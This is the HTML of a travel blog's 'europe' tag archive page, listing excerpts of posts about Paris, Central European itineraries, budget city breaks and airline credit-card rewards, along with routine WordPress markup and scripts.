<link rel="https://api.w.org/" href="https://worldwanderlusting.com/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://worldwanderlusting.com/index.php?rest_route=/wp/v2/tags/411" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://worldwanderlusting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />



<!-- Starting Styles For Social Media Icon From Acurax International www.acurax.com -->
<style type='text/css'>
#divBottomRight img 
{
width: 48px; 
}
#divBottomRight 
{
min-width:0px; 
position: static; 
}
</style>
<!-- Ending Styles For Social Media Icon From Acurax International www.acurax.com -->



<script type="text/javascript">
        jQuery(function($) {
            $('.date-pick').each(function() {
                var format = $(this).data('format') || 'mm/dd/yyyy';
                format = format.replace(/yyyy/i, 'yy');
                $(this).datepicker({
                    autoFocusNextInput: true,
                    constrainInput: false,
                    changeMonth: true,
                    changeYear: true,
                    beforeShow: function(input, inst) { $('#ui-datepicker-div').addClass('show'); },
                    dateFormat: format.toLowerCase(),
                });
            });
            d = new Date();
            $('.birthdate-pick').each(function() {
                var format = $(this).data('format') || 'mm/dd';
                format = format.replace(/yyyy/i, 'yy');
                $(this).datepicker({
                    autoFocusNextInput: true,
                    constrainInput: false,
                    changeMonth: true,
                    changeYear: false,
                    minDate: new Date(d.getFullYear(), 1-1, 1),
                    maxDate: new Date(d.getFullYear(), 12-1, 31),
                    beforeShow: function(input, inst) { $('#ui-datepicker-div').removeClass('show'); },
                    dateFormat: format.toLowerCase(),
                });

            });

        });
    </script>
	<style>img#wpstats{display:none}</style>
		<!-- All in one Favicon 4.8 --><link rel="shortcut icon" href="https://worldwanderlusting.com/wp-content/uploads/2013/10/Dave-Header22.jpg" />

        <!--[if (gte IE 6)&(lte IE 8)]>
        <script type="text/javascript" src="https://worldwanderlusting.com/wp-content/plugins/optimizePressPlugin/lib/js/selectivizr-1.0.2-min.js?ver=1.0.2"></script>
        <![endif]-->
        <!--[if IE]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	<link rel="icon" href="https://worldwanderlusting.com/wp-content/uploads/2012/02/Logo-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://worldwanderlusting.com/wp-content/uploads/2012/02/Logo-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://worldwanderlusting.com/wp-content/uploads/2012/02/Logo-1.png" />
<meta name="msapplication-TileImage" content="https://worldwanderlusting.com/wp-content/uploads/2012/02/Logo-1.png" />
</head>

<body class="archive tag tag-europe tag-411 custom-background op-plugin">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://worldwanderlusting.com/" title="WorldWanderlusting.com" rel="home">WorldWanderlusting.com</a>
					</span>
				</div>
				<div id="site-description">Travel the &quot;free&quot; way!</div>

									<img src="https://worldwanderlusting.com/wp-content/uploads/2011/08/Dave-Header.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
								<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
				<div class="menu-header"><ul id="menu-top-navigation" class="menu"><li id="menu-item-4608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4608"><a href="https://worldwanderlusting.com/">Home</a></li>
<li id="menu-item-4607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4607"><a href="https://worldwanderlusting.com/?page_id=923">Doesn&#8217;t it Hurt my Credit?</a></li>
<li id="menu-item-4609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4609"><a href="https://worldwanderlusting.com/?page_id=9">How to Wanderlust</a>
<ul class="sub-menu">
	<li id="menu-item-6352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6352"><a href="https://worldwanderlusting.com/?page_id=6342">Five Finger Formula to a Frequent Flyer Fortune</a></li>
	<li id="menu-item-4610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4610"><a href="https://worldwanderlusting.com/?page_id=2389">How Credit Works</a></li>
	<li id="menu-item-4611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4611"><a href="https://worldwanderlusting.com/?page_id=2384">How Mile and Point Programs Work</a></li>
	<li id="menu-item-6355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6355"><a href="https://worldwanderlusting.com/?page_id=6354">How to Manage All These Cards, Accounts, and Points</a></li>
	<li id="menu-item-4613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4613"><a href="https://worldwanderlusting.com/?page_id=508">Using Airline Miles</a></li>
	<li id="menu-item-4614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4614"><a href="https://worldwanderlusting.com/?page_id=518">Using Hotel Points</a></li>
	<li id="menu-item-6353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6353"><a href="https://worldwanderlusting.com/?page_id=4659">Reconsideration Numbers</a></li>
</ul>
</li>
<li id="menu-item-4616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4616"><a href="https://worldwanderlusting.com/?page_id=2143">Our Best Posts</a>
<ul class="sub-menu">
	<li id="menu-item-4617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4617"><a href="https://worldwanderlusting.com/?page_id=3242">Loops</a></li>
	<li id="menu-item-4618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4618"><a href="https://worldwanderlusting.com/?page_id=2145">Our Favorite Other Bloggers</a></li>
	<li id="menu-item-4619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4619"><a href="https://worldwanderlusting.com/?page_id=3018">Our Favorite Travel Gear</a></li>
</ul>
</li>
<li id="menu-item-4621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4621"><a href="https://worldwanderlusting.com/?page_id=2134">Travel Quotes</a></li>
<li id="menu-item-4622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4622"><a href="https://worldwanderlusting.com/?page_id=237">Best Travel Credit Cards</a></li>
<li id="menu-item-4623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4623"><a href="https://worldwanderlusting.com/?page_id=411">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-4624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4624"><a href="https://worldwanderlusting.com/?page_id=3398">Disclosure &#038; Privacy Policy</a></li>
	<li id="menu-item-4615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4615"><a href="https://worldwanderlusting.com/?page_id=2391">What&#8217;s in it for Us?</a></li>
</ul>
</li>
<li id="menu-item-4625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4625"><a title="Frequently Asked Questions" href="https://worldwanderlusting.com/?page_id=4606">FAQs</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

				<h1 class="page-title">
				Tag Archives: <span>europe</span>				</h1>

				
	<div id="nav-above" class="navigation">
		<div class="nav-previous"><a href="https://worldwanderlusting.com/?tag=europe&#038;paged=2" ><span class="meta-nav">&larr;</span> Older posts</a></div>
		<div class="nav-next"></div>
	</div><!-- #nav-above -->



	
			<div id="post-6312" class="post-6312 post type-post status-publish format-standard hentry category-europe-3 category-family-travel-2 category-fun-travel-stories category-travel-itineraries category-travel-tips-2 tag-american-heritage tag-europe tag-george-washington tag-marquis-de-lafayette tag-paris tag-paris-highlight tag-travel tag-trip">
			<h2 class="entry-title"><a href="https://worldwanderlusting.com/?p=6312" rel="bookmark">My Unusual Highlight From My Trip to Paris</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://worldwanderlusting.com/?p=6312" title="7:00 am" rel="bookmark"><span class="entry-date">September 16, 2015</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://worldwanderlusting.com/?author=1" title="View all posts by wpengine">wpengine</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>Eiffel Tower, Champs Elysees, the Louvre, Arc de Triomphe, or the Notre Dame are favorites for most people who visit the capital of France.  This romantic destination abounds with sites that most people dream about throughout their entire lives.  They desires so &hellip; <a href="https://worldwanderlusting.com/?p=6312">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://worldwanderlusting.com/?cat=605" rel="category">Europe</a>, <a href="https://worldwanderlusting.com/?cat=601" rel="category">Family Travel</a>, <a href="https://worldwanderlusting.com/?cat=16" rel="category">Fun Travel Stories</a>, <a href="https://worldwanderlusting.com/?cat=372" rel="category">Travel Itineraries</a>, <a href="https://worldwanderlusting.com/?cat=915" rel="category">Travel Tips</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://worldwanderlusting.com/?tag=american-heritage" rel="tag">american heritage</a>, <a href="https://worldwanderlusting.com/?tag=europe" rel="tag">europe</a>, <a href="https://worldwanderlusting.com/?tag=george-washington" rel="tag">george washington</a>, <a href="https://worldwanderlusting.com/?tag=marquis-de-lafayette" rel="tag">marquis de lafayette</a>, <a href="https://worldwanderlusting.com/?tag=paris" rel="tag">Paris</a>, <a href="https://worldwanderlusting.com/?tag=paris-highlight" rel="tag">paris highlight</a>, <a href="https://worldwanderlusting.com/?tag=travel" rel="tag">travel</a>, <a href="https://worldwanderlusting.com/?tag=trip" rel="tag">trip</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><a href="https://worldwanderlusting.com/?p=6312#respond">Leave a comment</a></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-6312 -->

		
	

	
			<div id="post-6154" class="post-6154 post type-post status-publish format-standard hentry category-american-airlines category-citi category-credit-cards category-how-to-wanderlust tag-american-airlines tag-american-airlines-center tag-american-express-2 tag-card-reader tag-chip-and-pin tag-credit-card tag-europe tag-united-states">
			<h2 class="entry-title"><a href="https://worldwanderlusting.com/?p=6154" rel="bookmark">I Think This is the BEST Airline Credit Card&#8230;&#8230;Do You Agree?</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://worldwanderlusting.com/?p=6154" title="8:00 am" rel="bookmark"><span class="entry-date">January 22, 2015</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://worldwanderlusting.com/?author=1" title="View all posts by wpengine">wpengine</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>Sometimes choosing the best of anything can be difficult.  When people often ask about my favorite place I&#8217;ve ever visited, or my favorite trip, and I avoid the question by explaining that I have a favorite beach, waterfall, culinary trip, &hellip; <a href="https://worldwanderlusting.com/?p=6154">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://worldwanderlusting.com/?cat=4" rel="category">American Airlines</a>, <a href="https://worldwanderlusting.com/?cat=10" rel="category">Citi</a>, <a href="https://worldwanderlusting.com/?cat=12" rel="category">Credit Cards</a>, <a href="https://worldwanderlusting.com/?cat=92" rel="category">How to Wanderlust</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://worldwanderlusting.com/?tag=american-airlines" rel="tag">American Airlines</a>, <a href="https://worldwanderlusting.com/?tag=american-airlines-center" rel="tag">American Airlines Center</a>, <a href="https://worldwanderlusting.com/?tag=american-express-2" rel="tag">american express</a>, <a href="https://worldwanderlusting.com/?tag=card-reader" rel="tag">Card reader</a>, <a href="https://worldwanderlusting.com/?tag=chip-and-pin" rel="tag">Chip and PIN</a>, <a href="https://worldwanderlusting.com/?tag=credit-card" rel="tag">credit card</a>, <a href="https://worldwanderlusting.com/?tag=europe" rel="tag">europe</a>, <a href="https://worldwanderlusting.com/?tag=united-states" rel="tag">United States</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><a href="https://worldwanderlusting.com/?p=6154#comments">4 Comments</a></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-6154 -->

		
	

	
			<div id="post-5976" class="post-5976 post type-post status-publish format-standard hentry category-europe-2 category-guest-post category-travel-tips-2 tag-europe tag-london tag-low-cost-airlines tag-parking4less tag-rail-europe tag-save-money-on-vacation tag-the-telegraph tag-travel">
			<h2 class="entry-title"><a href="https://worldwanderlusting.com/?p=5976" rel="bookmark">City Breaks: Traveling on a budget</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://worldwanderlusting.com/?p=5976" title="10:02 am" rel="bookmark"><span class="entry-date">October 10, 2014</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://worldwanderlusting.com/?author=2" title="View all posts by Brad Christensen">Brad Christensen</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>We all dream of traveling to Europe for short-stay city breaks &#8211; reveling in the culturally rich capitals of major European cities such as Barcelona, Rome, London and Munich. But traveling to major cities comes at a cost, and even &hellip; <a href="https://worldwanderlusting.com/?p=5976">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://worldwanderlusting.com/?cat=440" rel="category">Europe</a>, <a href="https://worldwanderlusting.com/?cat=443" rel="category">Guest Post</a>, <a href="https://worldwanderlusting.com/?cat=915" rel="category">Travel Tips</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://worldwanderlusting.com/?tag=europe" rel="tag">europe</a>, <a href="https://worldwanderlusting.com/?tag=london" rel="tag">London</a>, <a href="https://worldwanderlusting.com/?tag=low-cost-airlines" rel="tag">Low cost airlines</a>, <a href="https://worldwanderlusting.com/?tag=parking4less" rel="tag">parking4less</a>, <a href="https://worldwanderlusting.com/?tag=rail-europe" rel="tag">rail europe</a>, <a href="https://worldwanderlusting.com/?tag=save-money-on-vacation" rel="tag">Save money on vacation</a>, <a href="https://worldwanderlusting.com/?tag=the-telegraph" rel="tag">the telegraph</a>, <a href="https://worldwanderlusting.com/?tag=travel" rel="tag">travel</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><a href="https://worldwanderlusting.com/?p=5976#respond">Leave a comment</a></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-5976 -->

		
	

	
			<div id="post-5895" class="post-5895 post type-post status-publish format-standard hentry category-chase category-europe-2 category-marriott-rewards category-travel-itineraries tag-austria tag-czech-republic tag-europe tag-germany tag-hallstatt tag-munich tag-prague tag-slovak-national-theatre tag-slovakia tag-vienna">
			<h2 class="entry-title"><a href="https://worldwanderlusting.com/?p=5895" rel="bookmark">Discover Prague, Vienna, and Munich with Seven Free Hotel Nights</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://worldwanderlusting.com/?p=5895" title="7:45 am" rel="bookmark"><span class="entry-date">September 2, 2014</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://worldwanderlusting.com/?author=2" title="View all posts by Brad Christensen">Brad Christensen</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>Are you unsatisfied with your mundane existence and longing to see the wonders of Europe? Are you nervous that spending money on travel is an irresponsible decision when there are so many other items you need to buy? Are you &hellip; <a href="https://worldwanderlusting.com/?p=5895">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://worldwanderlusting.com/?cat=9" rel="category">Chase</a>, <a href="https://worldwanderlusting.com/?cat=440" rel="category">Europe</a>, <a href="https://worldwanderlusting.com/?cat=21" rel="category">Marriott Rewards</a>, <a href="https://worldwanderlusting.com/?cat=372" rel="category">Travel Itineraries</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://worldwanderlusting.com/?tag=austria" rel="tag">austria</a>, <a href="https://worldwanderlusting.com/?tag=czech-republic" rel="tag">Czech Republic</a>, <a href="https://worldwanderlusting.com/?tag=europe" rel="tag">europe</a>, <a href="https://worldwanderlusting.com/?tag=germany" rel="tag">Germany</a>, <a href="https://worldwanderlusting.com/?tag=hallstatt" rel="tag">Hallstatt</a>, <a href="https://worldwanderlusting.com/?tag=munich" rel="tag">Munich</a>, <a href="https://worldwanderlusting.com/?tag=prague" rel="tag">Prague</a>, <a href="https://worldwanderlusting.com/?tag=slovak-national-theatre" rel="tag">Slovak National Theatre</a>, <a href="https://worldwanderlusting.com/?tag=slovakia" rel="tag">Slovakia</a>, <a href="https://worldwanderlusting.com/?tag=vienna" rel="tag">Vienna</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><a href="https://worldwanderlusting.com/?p=5895#comments">4 Comments</a></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-5895 -->

		
	

	
			<div id="post-5864" class="post-5864 post type-post status-publish format-standard hentry category-how-to-wanderlust category-travel-tips-2 tag-bavaria tag-europe tag-germany tag-ludwig-ii-of-bavaria tag-motorcycle tag-munich tag-neuschwanstein-castle tag-travel">
			<h2 class="entry-title"><a href="https://worldwanderlusting.com/?p=5864" rel="bookmark">20 Sights You Won&#8217;t Ever See Unless You Travel- #18 is disgusting</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://worldwanderlusting.com/?p=5864" title="7:32 am" rel="bookmark"><span class="entry-date">August 19, 2014</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://worldwanderlusting.com/?author=1" title="View all posts by wpengine">wpengine</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>1. Fairytale Castles 2. Cool stuff on a motorcycle 3. More Cool Stuff on a Motorcycle 4. AND&#8230;.More Cool Stuff on a Motorcycle 5. Still More Cool Stuff on a Motorcycle 6. Food This Delicious 7. Or a Dessert This &hellip; <a href="https://worldwanderlusting.com/?p=5864">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://worldwanderlusting.com/?cat=92" rel="category">How to Wanderlust</a>, <a href="https://worldwanderlusting.com/?cat=915" rel="category">Travel Tips</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://worldwanderlusting.com/?tag=bavaria" rel="tag">Bavaria</a>, <a href="https://worldwanderlusting.com/?tag=europe" rel="tag">europe</a>, <a href="https://worldwanderlusting.com/?tag=germany" rel="tag">Germany</a>, <a href="https://worldwanderlusting.com/?tag=ludwig-ii-of-bavaria" rel="tag">Ludwig II of Bavaria</a>, <a href="https://worldwanderlusting.com/?tag=motorcycle" rel="tag">motorcycle</a>, <a href="https://worldwanderlusting.com/?tag=munich" rel="tag">Munich</a>, <a href="https://worldwanderlusting.com/?tag=neuschwanstein-castle" rel="tag">Neuschwanstein Castle</a>, <a href="https://worldwanderlusting.com/?tag=travel" rel="tag">travel</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><a href="https://worldwanderlusting.com/?p=5864#comments">3 Comments</a></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-5864 -->

		
	

	
			<div id="post-5777" class="post-5777 post type-post status-publish format-standard hentry category-american-airlines category-europe-2 category-fun-travel-stories category-italy category-travel-itineraries category-uncategorized tag-cinque-terre tag-europe tag-florence tag-italy tag-lake-bled tag-leaning-tower-of-pisa tag-photo-journal tag-ponte-vecchio tag-trip-to-europe tag-venice tag-vernazza">
			<h2 class="entry-title"><a href="https://worldwanderlusting.com/?p=5777" rel="bookmark">A Photo Journal of our $81 Trip to Europe</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://worldwanderlusting.com/?p=5777" title="7:28 am" rel="bookmark"><span class="entry-date">July 21, 2014</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://worldwanderlusting.com/?author=2" title="View all posts by Brad Christensen">Brad Christensen</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>I started telling some friends about our trip to Italy last fall and realized I have never really given our readers the photo-recap of our adventures. I lined out the itinerary in this post: Venice to Rome Itinerary in 13 days, &hellip; <a href="https://worldwanderlusting.com/?p=5777">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://worldwanderlusting.com/?cat=4" rel="category">American Airlines</a>, <a href="https://worldwanderlusting.com/?cat=440" rel="category">Europe</a>, <a href="https://worldwanderlusting.com/?cat=16" rel="category">Fun Travel Stories</a>, <a href="https://worldwanderlusting.com/?cat=1006" rel="category">Italy</a>, <a href="https://worldwanderlusting.com/?cat=372" rel="category">Travel Itineraries</a>, <a href="https://worldwanderlusting.com/?cat=1" rel="category">Uncategorized</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://worldwanderlusting.com/?tag=cinque-terre" rel="tag">Cinque Terre</a>, <a href="https://worldwanderlusting.com/?tag=europe" rel="tag">europe</a>, <a href="https://worldwanderlusting.com/?tag=florence" rel="tag">Florence</a>, <a href="https://worldwanderlusting.com/?tag=italy" rel="tag">Italy</a>, <a href="https://worldwanderlusting.com/?tag=lake-bled" rel="tag">Lake Bled</a>, <a href="https://worldwanderlusting.com/?tag=leaning-tower-of-pisa" rel="tag">Leaning Tower of Pisa</a>, <a href="https://worldwanderlusting.com/?tag=photo-journal" rel="tag">photo journal</a>, <a href="https://worldwanderlusting.com/?tag=ponte-vecchio" rel="tag">Ponte Vecchio</a>, <a href="https://worldwanderlusting.com/?tag=trip-to-europe" rel="tag">trip to europe</a>, <a href="https://worldwanderlusting.com/?tag=venice" rel="tag">Venice</a>, <a href="https://worldwanderlusting.com/?tag=vernazza" rel="tag">Vernazza</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><a href="https://worldwanderlusting.com/?p=5777#comments">5 Comments</a></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-5777 -->

		
	

	
			<div id="post-1909" class="post-1909 post type-post status-publish format-standard hentry category-capital-one category-credit-advice category-credit-cards category-europe-2 category-hotels category-starwood-preferred-guest category-travel-itineraries tag-american-airlines tag-big-night-giveaway tag-capital-one tag-carlson tag-club-carlson tag-credit-card tag-dornbirn tag-dornbirn-austria tag-europe tag-european-vacation tag-salt-lake-city tag-save-4000-on-travel tag-united-states tag-zurich">
			<h2 class="entry-title"><a href="https://worldwanderlusting.com/?p=1909" rel="bookmark">How to Save $4,000 on your European Vacation</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://worldwanderlusting.com/?p=1909" title="10:23 pm" rel="bookmark"><span class="entry-date">February 26, 2012</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://worldwanderlusting.com/?author=1" title="View all posts by wpengine">wpengine</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>Don’t Forget to Like us on Facebook and Follow us on Twitter: It is true. With almost everything booked I&#8217;m salivating at the thought that I&#8217;m going to be paying probably $2000 of a $6000 vacation to Europe. I&#8217;ve put &hellip; <a href="https://worldwanderlusting.com/?p=1909">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://worldwanderlusting.com/?cat=7" rel="category">Capital One</a>, <a href="https://worldwanderlusting.com/?cat=11" rel="category">Credit Advice</a>, <a href="https://worldwanderlusting.com/?cat=12" rel="category">Credit Cards</a>, <a href="https://worldwanderlusting.com/?cat=440" rel="category">Europe</a>, <a href="https://worldwanderlusting.com/?cat=18" rel="category">Hotels</a>, <a href="https://worldwanderlusting.com/?cat=24" rel="category">Starwood Preferred Guest</a>, <a href="https://worldwanderlusting.com/?cat=372" rel="category">Travel Itineraries</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://worldwanderlusting.com/?tag=american-airlines" rel="tag">American Airlines</a>, <a href="https://worldwanderlusting.com/?tag=big-night-giveaway" rel="tag">big night giveaway</a>, <a href="https://worldwanderlusting.com/?tag=capital-one" rel="tag">Capital One</a>, <a href="https://worldwanderlusting.com/?tag=carlson" rel="tag">Carlson</a>, <a href="https://worldwanderlusting.com/?tag=club-carlson" rel="tag">club carlson</a>, <a href="https://worldwanderlusting.com/?tag=credit-card" rel="tag">credit card</a>, <a href="https://worldwanderlusting.com/?tag=dornbirn" rel="tag">dornbirn</a>, <a href="https://worldwanderlusting.com/?tag=dornbirn-austria" rel="tag">dornbirn austria</a>, <a href="https://worldwanderlusting.com/?tag=europe" rel="tag">europe</a>, <a href="https://worldwanderlusting.com/?tag=european-vacation" rel="tag">european vacation</a>, <a href="https://worldwanderlusting.com/?tag=salt-lake-city" rel="tag">Salt Lake City</a>, <a href="https://worldwanderlusting.com/?tag=save-4000-on-travel" rel="tag">save 4000 on travel</a>, <a href="https://worldwanderlusting.com/?tag=united-states" rel="tag">United States</a>, <a href="https://worldwanderlusting.com/?tag=zurich" rel="tag">Zurich</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><a href="https://worldwanderlusting.com/?p=1909#comments">6 Comments</a></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-1909 -->

		
	

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://worldwanderlusting.com/?tag=europe&#038;paged=2" ><span class="meta-nav">&larr;</span> Older posts</a></div>
					<div class="nav-next"></div>
				</div><!-- #nav-below -->
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://worldwanderlusting.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li><li id="blog_subscription-4" class="widget-container widget_blog_subscription jetpack_subscription_widget"><h3 class="widget-title">Subscribe To Our Blog</h3>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-4"
				data-blog="24140191"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Enter your email address to subscribe to World Wanderlusting and receive notifications of new posts by email.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-4">
							Email Address						</label>
						<input type="email" name="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-4"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://worldwanderlusting.com/?tag=europe"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-4"/>
												<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
						</div>
			
</li><li id="categories-3" class="widget-container widget_categories"><h3 class="widget-title">Where and how do you want to go?</h3><form action="https://worldwanderlusting.com" method="get"><label class="screen-reader-text" for="cat">Where and how do you want to go?</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="472">About us&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="610">Africa&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="596">Alaska&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="105">alaska airlines&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3">Allegiant&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="4">American Airlines&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="5">American Express&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="555">Amtrak&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1041">App O Rama&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="607">Asia&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1138">Australia&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="597">Bank of America&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1051">Barclaycard&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="6">British Airways&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="7">Capital One&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="8">Car Rentals&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="954">Caribbean&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="373">Central America&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="9">Chase&nbsp;&nbsp;(43)</option>
